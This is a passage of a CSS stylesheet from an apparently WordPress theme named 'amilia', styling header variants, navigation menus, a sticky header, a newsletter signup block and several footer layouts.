        padding: 10px 10px 10px 0 !important;
        display: block;
    }

    #cshero-header-navigation ul#menu-main-menu ul li a:hover {
        -webkit-transition: all 0.2s ease 0s;
        -khtml-transition: all 0.2s ease 0s;
        -moz-transition: all 0.2s ease 0s;
        -ms-transition: all 0.2s ease 0s;
        -o-transition: all 0.2s ease 0s;
        transition: all 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
        padding-left: 15px !important;
    }

    #cshero-header-navigation ul#menu-main-menu ul li.menu-item-has-children a {
        padding-left: 45px !important;
    }

    #cshero-header-navigation ul#menu-main-menu ul li ul.sub-menu {
        margin-left: 25px;
        padding-bottom: 0 !important;
        padding-top: 0 !important;
        width: auto !important;
    }

    #cshero-header-navigation ul#menu-main-menu ul li ul.sub-menu a {
        padding-left: 0 !important;
    }

    #cshero-header-navigation ul#menu-main-menu ul li ul.sub-menu a:hover {
        padding-left: 15px !important;
    }

    #cshero-header-navigation ul#menu-main-menu ul.submenu-open {
        display: block;
    }

    #cshero-header-navigation ul#menu-main-menu .multicolumn > li > a {
        text-transform: uppercase;
        font-family: Oswald, Arial, Helvetica, sans-serif;
        font-weight: 300;
    }

    #cshero-header-navigation .menu-main-menu .multicolumn .mega-contact-2 {
        margin-left: -20px;
    }

    #cshero-header-navigation .menu-main-menu .multicolumn .widget {
        margin: 0 !important;
    }

    #cshero-header-navigation .menu-main-menu .multicolumn .widget li:last-child {
        padding-bottom: 0;
    }

    #cshero-header-navigation .menu-main-menu .multicolumn .widget ul.contact-list {
        padding-top: 30px !important;
        padding-bottom: 30px !important;
        background: #c6c7c9 !important;
    }

    #cshero-header-navigation .menu-main-menu .multicolumn .widget ul.contact-list li {
        margin-bottom: 0;
        border: none !important;
    }
}

.admin-bar #cshero-header.header-fixed-page {
    top: 32px;
}

@media screen and (max-width: 782px) {
    .admin-bar #cshero-header.header-fixed-page {
        top: 46px;
    }
}

#cshero-header { /* Padding item from Theme Option */
}

#cshero-header.header-fixed-page {
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
    background: #fff;
}

.menu-main-menu > li > a i, .menu-main-menu > li > a:visited i {
    border: 2px solid #a3a7ad;
    border-radius: 50%;
    color: #a3a7ad;
    display: block;
    font-size: 18px;
    font-weight: 300;
    height: 46px;
    width: 46px;
    line-height: 40px;
    text-align: center;
    -webkit-transition: padding 0.4s ease 0s;
    -khtml-transition: padding 0.4s ease 0s;
    -moz-transition: padding 0.4s ease 0s;
    -ms-transition: padding 0.4s ease 0s;
    -o-transition: padding 0.4s ease 0s;
    transition: padding 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.amilia-logo-wrap {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 120px;
}

.amilia-logo {
    display: block;
    padding-bottom: 15px;
    padding-left: 45px;
    padding-top: 81px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//* Header 1,2 */
}

.amilia-logo img {
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.amilia-header-1 .amilia-logo-wrap .amilia-logo, .amilia-header-2 .amilia-logo-wrap .amilia-logo {
    background: #fff;
}

.amilia-header-1 .amilia-logo-wrap .amilia-logo, .amilia-header-2 .amilia-logo-wrap .amilia-logo {
    padding: 35px 15px 36px 0;
}

.amilia-header-1 .menu-main-menu > li > a, .amilia-header-2 .menu-main-menu > li > a, .amilia-header-1 .menu-main-menu > li > a:visited, .amilia-header-2 .menu-main-menu > li > a:visited {
    background: #fff;
    padding: 37px 20px 38px;
    text-align: right;
    color: #565a60;
    line-height: 20px;
}

.amilia-header-1 .menu-main-menu > li > a i, .amilia-header-2 .menu-main-menu > li > a i, .amilia-header-1 .menu-main-menu > li > a:visited i, .amilia-header-2 .menu-main-menu > li > a:visited i {
    display: none;
}

.amilia-header-1 .menu-main-menu > li > a:hover, .amilia-header-2 .menu-main-menu > li > a:hover, .amilia-header-1 .menu-main-menu > li > a:visited:hover, .amilia-header-2 .menu-main-menu > li > a:visited:hover, .amilia-header-1 .menu-main-menu > li > a:focus, .amilia-header-2 .menu-main-menu > li > a:focus, .amilia-header-1 .menu-main-menu > li > a:visited:focus, .amilia-header-2 .menu-main-menu > li > a:visited:focus {
    background: #fed918;
    color: #565a60;
}

.amilia-header-1 .sb-icon-search, .amilia-header-2 .sb-icon-search {
    width: 86px;
}

.amilia-header-1 .sb-icon-search i, .amilia-header-2 .sb-icon-search i {
    margin: 25px 20px 24px;
    padding: 12px;
}

.amilia-header-1 .widget_searchform_content.active, .amilia-header-2 .widget_searchform_content.active {
    top: 105px;
    display: block;
}

.page-has-header1 .amilia-header-1 { /* Header 3, 5 */
}

.page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-item > a, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-ancestor > a, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-item > a:visited, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-ancestor > a:visited {
    background: #fff;
    border-bottom: 3px solid #fed918;
    padding-bottom: 35px;
}

.page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-item > a:hover, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-ancestor > a:hover, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-item > a:visited:hover, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-ancestor > a:visited:hover {
    background: #fed918;
}

@media screen and (min-width: 992px) {
    .amilia-header-3.affix-top#cshero-header {
        background: transparent;
    }
}

.amilia-header-3, .amilia-header-5 { /* Header 4 */
}

.amilia-header-3 .sb-icon-search, .amilia-header-5 .sb-icon-search {
    height: 120px;
    width: 120px;
    -webkit-transition: height 0.4s ease 0s;
    -khtml-transition: height 0.4s ease 0s;
    -moz-transition: height 0.4s ease 0s;
    -ms-transition: height 0.4s ease 0s;
    -o-transition: height 0.4s ease 0s;
    transition: height 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.amilia-header-3 .sb-icon-search i, .amilia-header-5 .sb-icon-search i {
    margin-bottom: 40px;
    margin-left: 35px;
    margin-top: 34px;
}

.amilia-header-3 .widget_searchform_content.active, .amilia-header-5 .widget_searchform_content.active {
    top: 130px;
    display: block;
}

.amilia-header-3 .menu-main-menu > li > a, .amilia-header-5 .menu-main-menu > li > a, .amilia-header-3 .menu-main-menu > li > a:visited, .amilia-header-5 .menu-main-menu > li > a:visited {
    background: #fff;
    border-left: 1px solid #e3e3e3;
    padding: 85px 15px 15px;
    text-align: right;
    min-width: 120px;
    color: #565a60;
    line-height: 20px;
}

.amilia-header-3 .menu-main-menu > li > a i, .amilia-header-5 .menu-main-menu > li > a i, .amilia-header-3 .menu-main-menu > li > a:visited i, .amilia-header-5 .menu-main-menu > li > a:visited i {
    left: 36px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    position: absolute;
    top: 33px;
    -webkit-transform: scale(1, 1);
    -khtml-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s;
    -khtml-transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s;
    -moz-transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s;
    -ms-transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s;
    -o-transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s;
    transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.amilia-header-3 .menu-main-menu > li > a:hover, .amilia-header-5 .menu-main-menu > li > a:hover, .amilia-header-3 .menu-main-menu > li > a:visited:hover, .amilia-header-5 .menu-main-menu > li > a:visited:hover, .amilia-header-3 .menu-main-menu > li > a:focus, .amilia-header-5 .menu-main-menu > li > a:focus, .amilia-header-3 .menu-main-menu > li > a:visited:focus, .amilia-header-5 .menu-main-menu > li > a:visited:focus {
    background: #fed918;
    color: #565a60;
}

.amilia-header-3 .menu-main-menu > li > a:hover i, .amilia-header-5 .menu-main-menu > li > a:hover i, .amilia-header-3 .menu-main-menu > li > a:visited:hover i, .amilia-header-5 .menu-main-menu > li > a:visited:hover i, .amilia-header-3 .menu-main-menu > li > a:focus i, .amilia-header-5 .menu-main-menu > li > a:focus i, .amilia-header-3 .menu-main-menu > li > a:visited:focus i, .amilia-header-5 .menu-main-menu > li > a:visited:focus i {
    color: #565a60;
    border-color: #70747a;
}

.amilia-header-3 .menu-main-menu > li:first-child a, .amilia-header-5 .menu-main-menu > li:first-child a {
    border: none;
}

.amilia-header-3 .sb-icon-search, .amilia-header-5 .sb-icon-search {
    border-left: 1px solid #e3e3e3;
}

.amilia-header-3 .sb-icon-search i, .amilia-header-5 .sb-icon-search i {
    border: 2px solid #a3a7ad;
    border-radius: 50%;
    height: 46px;
    width: 46px;
    line-height: 42px;
}

.amilia-header-4 { /* Header Below */
}

.amilia-header-4 .amilia-logo-wrap .amilia-logo {
    padding: 41px 0 15px 45px;
}

.amilia-header-4 .menu-main-menu > li > a, .amilia-header-4 .menu-main-menu > li > a:visited {
    background: #fff;
    padding: 45px 15px 15px 35px;
    text-align: right;
    color: #565a60;
    line-height: 20px;
}

.amilia-header-4 .menu-main-menu > li > a i, .amilia-header-4 .menu-main-menu > li > a:visited i {
    display: none;
}

.amilia-header-4 .menu-main-menu > li > a:hover, .amilia-header-4 .menu-main-menu > li > a:visited:hover, .amilia-header-4 .menu-main-menu > li > a:focus, .amilia-header-4 .menu-main-menu > li > a:visited:focus {
    background: #fed918;
    color: #565a60;
}

.amilia-header-4 .sb-icon-search {
    width: 86px;
}

.amilia-header-4 .sb-icon-search i {
    margin: 34px 20px 0;
    padding: 12px;
}

.amilia-header-4 .widget_searchform_content.active {
    top: 90px;
    display: block;
}

.atop-primary-menu #cshero-header .header-fixed-page, .atop-primary-menu #cshero-header.cshero-main-header {
    position: relative;
    top: 0px !important;
}

.atop-primary-menu .is-sticky #cshero-header.cshero-main-header {
    width: 100%;
    z-index: 9999;
    background: #fff;
    box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.2);
}

.admin-bar.atop-primary-menu .is-sticky #cshero-header.cshero-main-header {
    top: 32px !important; /* When have affix class */
}

@media screen and (max-width: 782px) {
    .admin-bar.atop-primary-menu .is-sticky #cshero-header.cshero-main-header {
        top: 46px !important;
    }
}

@media screen and (max-width: 991px) {
    #cshero-header.amilia-header-1 .amilia-logo, #cshero-header.amilia-header-2 .amilia-logo {
        padding-bottom: 18px;
        padding-top: 18px;
        -webkit-transition: all 0.4s ease 0s;
        -khtml-transition: all 0.4s ease 0s;
        -moz-transition: all 0.4s ease 0s;
        -ms-transition: all 0.4s ease 0s;
        -o-transition: all 0.4s ease 0s;
        transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }
}

#cshero-header.affix {
    -webkit-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15);
    -khtml-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15);
    -ms-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15);
    -o-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15);
    box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15); /* BACKGROUND GRADIENT *//* BOX SIZING */
}

#cshero-header.affix .amilia-logo {
    padding-bottom: 16px;
    padding-top: 20px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix .menu-main-menu > li > a, #cshero-header.affix .menu-main-menu > li > a:visited {
    padding: 25px 15px 15px;
    -webkit-transition: padding 0.4s ease 0s;
    -khtml-transition: padding 0.4s ease 0s;
    -moz-transition: padding 0.4s ease 0s;
    -ms-transition: padding 0.4s ease 0s;
    -o-transition: padding 0.4s ease 0s;
    transition: padding 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix .menu-main-menu > li > a i, #cshero-header.affix .menu-main-menu > li > a:visited i {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(0, 0);
    -khtml-transform: scale(0, 0);
    -moz-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    transform: scale(0, 0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
    -khtml-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
    transition: opacity 0.3s ease 0s, transform 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix .widget_cart_search_wrap .sb-icon-search {
    height: 60px;
    -webkit-transition: height 0.4s ease 0s;
    -khtml-transition: height 0.4s ease 0s;
    -moz-transition: height 0.4s ease 0s;
    -ms-transition: height 0.4s ease 0s;
    -o-transition: height 0.4s ease 0s;
    transition: height 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix .widget_cart_search_wrap .sb-icon-search i {
    border-color: rgba(0, 0, 0, 0);
    height: 46px;
    margin-bottom: 7px;
    margin-top: 7px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s;
    -khtml-transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s;
    -moz-transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s;
    -ms-transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s;
    -o-transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s;
    transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 46px;
}

#cshero-header.affix .widget_searchform_content.active {
    top: 70px; /* Header 2 */
}

#cshero-header.affix.amilia-header-1 .amilia-logo, #cshero-header.affix.amilia-header-2 .amilia-logo {
    padding-bottom: 18px;
    padding-top: 18px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix.amilia-header-1 .menu-main-menu > li > a, #cshero-header.affix.amilia-header-2 .menu-main-menu > li > a, #cshero-header.affix.amilia-header-1 .menu-main-menu > li > a:visited, #cshero-header.affix.amilia-header-2 .menu-main-menu > li > a:visited {
    padding: 20px;
}

#cshero-header.affix.amilia-header-1 .menu-main-menu > li { /* Header 4 */
}

#cshero-header.affix.amilia-header-1 .menu-main-menu > li > a, #cshero-header.affix.amilia-header-1 .menu-main-menu > li > a:visited {
    padding-bottom: 17px;
}

#cshero-header.affix.amilia-header-4 .amilia-logo {
    padding-bottom: 16px;
    padding-top: 20px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix.amilia-header-4 .menu-main-menu > li > a, #cshero-header.affix.amilia-header-4 .menu-main-menu > li > a:visited {
    padding: 20px;
}

@media screen and (min-width: 992px) {
    .amilia-header-sticky.page-has-header1 .page-title, .amilia-header-sticky .page-has-header2 .page-title {
        padding-top: 95px;
    }

    .amilia-header-sticky.page-has-header4 .page-title {
        padding-top: 80px;
    }
}

body .page-title.affix-indent {
    padding-top: 60px;
    -webkit-transition: padding-top 0.4s ease 0s;
    -khtml-transition: padding-top 0.4s ease 0s;
    -moz-transition: padding-top 0.4s ease 0s;
    -ms-transition: padding-top 0.4s ease 0s;
    -o-transition: padding-top 0.4s ease 0s;
    transition: padding-top 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//* End */
}

.title-lines-container {
    overflow: hidden;
}

.title-lines-container .nl-icon-container-bg {
    background-color: rgba(254, 217, 24, 0.5);
    float: left;
    left: 0;
    padding-top: 45px;
    position: absolute;
    top: 0;
    width: 85px;
}

.title-lines-container .nl-icon-container {
    background-color: #fed918;
    height: 85px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    padding: 19px;
    text-align: center;
    width: 85px;
}

.title-lines-container .main-menu-icon {
    padding-bottom: 14px;
    padding-top: 10px;
    border-radius: 50%;
    display: block;
    font-size: 18px;
    font-weight: 300;
    height: 46px;
    width: 46px;
    margin: 0;
    border: 2px solid #414146;
    color: #414146;
}

.title-lines-container .nl-main-container-bg {
    background-color: #dfdfdf;
    padding-top: 45px;
    margin-left: 85px;
}

.title-lines-container .nl-main-container {
    background-color: #565a60;
}

.title-lines-container .widget {
    margin: 0;
}

.title-lines-container h3.wg-title {
    display: inline-block;
    margin: 0;
    color: #fff;
    float: left;
    font-size: 24px;
    font-weight: 300;
    height: 85px;
    line-height: 1;
    padding-bottom: 7px;
    padding-left: 30px;
    padding-top: 30px;
}

.title-lines-container .widget_newsletterwidget .wg-title {
    background-color: transparent;
    font-size: 24px !important;
}

.title-lines-container form {
    border: medium none;
    float: right;
    height: 85px;
    margin: 0;
    padding: 0;
}

.title-lines-container form p {
    margin: 0;
    display: inline-block;
    float: left;
}

.title-lines-container form .newsletter-email {
    border: medium none;
    float: left;
    font-size: 14px;
    height: 65px;
    line-height: 18px !important;
    padding-left: 15px;
    padding-top: 35px;
    width: 200px;
    border-radius: 0;
    background-color: #fff;
}

.title-lines-container form .newsletter-submit {
    background-color: #fed918;
    border: medium none;
    color: #414146;
    font-family: "Oswald", Arial, Helvetica, sans-serif;
    font-size: 18px;
    height: 85px;
    line-height: 18px;
    padding: 35px 35px 36px;
    border-radius: 0;
    text-transform: uppercase;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.title-lines-container form .newsletter-submit:hover, .title-lines-container form .newsletter-submit:focus {
    background: #4b4e53;
    color: #fff;
}

.nl-container {
    position: relative;
}

.nl-lines:before {
    content: "";
    display: block;
    width: 300%;
    height: 40px;
    background: #dfdfdf;
    position: absolute;
    top: 0;
    left: -300%;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    height: 130px;
}

.nl-lines:after {
    content: "";
    display: block;
    width: 3000%;
    height: 85px;
    background: #565a60;
    position: absolute;
    top: 45px;
    left: 0;
    z-index: -1;
}

@media screen and (max-width: 992px) {
    .title-lines-container .nl-icon-container-bg {
        display: none;
    }

    .title-lines-container .nl-main-container-bg {
        margin-left: 0;
    }
}

@media screen and (max-width: 640px) {
    .title-lines-container h3.wg-title {
        display: none;
    }
}

@media screen and (max-width: 380px) {
    /* Footer widget area
------------------------------*/
    .title-lines-container form .newsletter-submit {
        padding-left: 5px;
        padding-right: 5px;
    }
}

.main-footer-wrap {
    padding-top: 80px;
}

.title-lines-container {
    overflow: hidden;
}

.logo-text-container {
    color: #414146;
    float: left;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 24px;
    font-weight: 300;
    line-height: 40px;
    padding: 25px 25px 0;
}

@media screen and (max-width: 1024px) {
    .logo-text-container {
        font-size: 18px;
        line-height: 24px;
        padding-top: 40px;
    }
}

.logo-row-footer-2 {
    background-color: #fed918;
    margin-right: -30px;
    /* Footer 1
------------------------------*/
}

.footer-grey-bg {
    background-color: #dfdfdf;
}

footer .amilia-logo {
    display: block;
    height: 120px;
    padding-bottom: 15px;
    padding-left: 45px;
    padding-top: 81px;
}

.cms-footer-wrapper .widget {
    overflow: visible;
}

.cms-footer-wrapper h3.wg-title {
    background: #fed918;
    color: #414146;
    display: inline-block;
    font-size: 21px !important;
    font-weight: 300;
    line-height: 18px;
    margin: 0;
    padding: 25px;
    height: 68px;
    float: none;
}

.cms-footer-wrapper .col-md-4:last-child h3.wg-title {
    display: block;
    width: 100%;
    position: relative;
}

.cms-footer-wrapper .col-md-4:last-child h3.wg-title:after {
    height: 68px;
    background-color: #fed918;
    position: absolute;
    width: 10000px;
    left: 100%;
    top: 0;
    display: block;
    content: '';
}

.cms-footer-wrapper .widget_cs_social_widget {
    background-color: #fed918;
    margin-right: -30px;
    padding: 35px;
}

.cms-footer-wrapper .widget_cs_social_widget .cs-social li {
    margin: 0 3px 0 0;
    padding: 0;
    display: inline-block;
}

.cms-footer-wrapper .widget_cs_social_widget .cs-social li a {
    line-height: 1;
    font-size: 18px;
    padding: 0;
}

.cms-footer-wrapper .widget_cs_social_widget .cs-social li a:hover i {
    background-color: #4b4e53;
    border-color: #4b4e53;
    color: #fff;
}

.cms-footer-wrapper .widget_cs_social_widget .cs-social i {
    display: block;
    font-size: 18px;
    font-weight: 100 !important;
    height: 46px;
    padding: 12px;
    width: 46px;
    border-radius: 50%;
    border: 2px solid #414146;
    color: #414146;
    border-radius: 50%;
    text-align: center;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.main-color-bg {
    background-color: #565a60;
    position: relative;
}

.contact-bg-after:after {
    background: #565a60;
    content: "";
    display: block;
    height: 100%;
    left: 100%;
    position: absolute;
    top: 0;
    width: 3000%;
}

.contact-list-footer {
    padding: 15px !important;
}

@media screen and (max-width: 1024px) {
    .contact-list-footer {
        padding: 10px 0px 10px 10px !important;
    }
}

.contact-list-footer .contact-list-item {
    position: relative;
    z-index: 3;
    margin: 0;
}

.contact-list-footer .contact-icon-container {
    position: absolute;
    top: 0;
    left: 0;
}

.contact-list-footer .contact-icon-container span {
    border: none;
    color: #fff;
    font-size: 22px;
    border-radius: 50%;
    display: block;
    font-weight: 100 !important;
    height: 46px;
    padding: 12px;
    width: 46px;
}

.contact-list-footer .contact-text-container {
    min-height: 46px;
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    padding-left: 50px;
    padding-top: 12px;
    color: #fff;
}

.contact-list-footer .contact-text-container a {
    color: #fff;
}

.contact-list-footer .contact-text-container a:hover {
    color: #4b4e53 !important;
}

.mask-main-color-bg {
    background-color: rgba(254, 217, 24, 0.5);
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.mask-main-color-bg:before {
    background-color: rgba(254, 217, 24, 0.5);
    content: "";
    display: block;
    height: 100%;
    left: 100%;
    position: absolute;
    top: 0;
    width: 3000%;
    z-index: 2;
}

.google-map-container-footer {
    /* Footer 2
------------------------------*/
}

.google-map-container-footer .info-content h5 {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 1.4em;
    font-weight: 300;
    letter-spacing: normal;
    line-height: 27px;
    margin: 21px 0 19px;
}

.cms-footer-layout2-wrap {
    /* Footer 3
------------------------------*/
}

.cms-footer-layout2-wrap .amilia-logo-wrap {
    float: left;
}

.cms-footer-layout2-wrap .wg-title {
    display: block !important;
    margin-right: -30px !important;
}

.cms-footer-layout2-wrap .mask-main-color-bg, .cms-footer-layout2-wrap .mask-main-color-bg:before {
    background: transparent;
}

.cms-footer-layout2-wrap .footer-copyright-container .mask-footer-copyright-container {
    background: transparent;
}

.cms-footer-layout2-wrap .footer-copyright-container .mask-footer-copyright-container:before {
    background: transparent;
}

.cms-footer-layout3-wrap {
    /* Footer 4
------------------------------*/
}

.cms-footer-layout3-wrap .amilia-logo-wrap {
    float: left;
}

.cms-footer-layout3-wrap .wg-title {
    display: block !important;
    margin-right: -30px !important;
}

.cms-footer-layout4-wrap {
    /* Copyright
------------------------------*/
}

.cms-footer-layout4-wrap .wg-title {
    display: none !important;
}

.cms-footer-layout4-wrap .footer-grey-bg {
    background: #636a71;
}

.cms-footer-layout4-wrap .footer-grey-bg .col-md-4 {
    padding-top: 60px;
    padding-bottom: 60px;
}

.cms-footer-layout4-wrap .footer-grey-bg .footer-icon {
    color: #fff;
    font-size: 32px;
    line-height: 1;
}

.cms-footer-layout4-wrap .footer-grey-bg .footer4-title-container {
    color: #e3e3e3;
    margin-bottom: 5px;
    margin-top: 18px;
}

.cms-footer-layout4-wrap .footer-grey-bg .footer4-text-container {
    color: #adb1b4;
}

.cms-footer-layout4-wrap .footer-grey-bg a {
    color: #adb1b4;
}

.cms-footer-layout4-wrap .footer-grey-bg a:hover {
    color: #ffb928;
}

@media screen and (max-width: 991px) {
    .cms-footer-layout4-wrap .footer-grey-bg .col-md-4 {
        padding-top: 35px;
        padding-bottom: 35px;
    }
}

.cms-footer-layout4-wrap .copyright-container {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
}

.cms-footer-layout4-wrap .copyright-container .col-md-4 {
    padding-top: 0;
    padding-bottom: 0;
}

.cms-footer-layout4-wrap .mask-main-color-bg, .cms-footer-layout4-wrap .mask-main-color-bg:before {
    background: transparent;
}

.cms-footer-layout4-wrap .footer-copyright-container .mask-footer-copyright-container {
    background: transparent;
}

.cms-footer-layout4-wrap .footer-copyright-container .mask-footer-copyright-container:before {
    background: transparent;
}

.copyright-container {
    background-color: #27282a;
    margin-top: -116px;
    padding-top: 116px;
}

.footer-menu-container {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

#footer-menu ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

#footer-menu li {
    display: inline-block;
    margin: 0;
    padding: 0;
}

#footer-menu li a {
    color: #a1a1a1;
    display: block;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 300;
    padding: 35px 20px 35px 0;
    text-transform: uppercase;
}

#footer-menu li a:hover {
    color: #fed918;
}

.footer-copyright-container {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: 300;
    height: 92px;
    filter: alpha(opacity=70);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
    -webkit-opacity: 0.7;
    -khtml-opacity: 0.7;
    -moz-opacity: 0.7;
    -ms-opacity: 0.7;
    -o-opacity: 0.7;
    opacity: 0.7; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    padding-top: 38px;
    position: relative;
    text-align: right;
    text-transform: uppercase;
    z-index: 0;
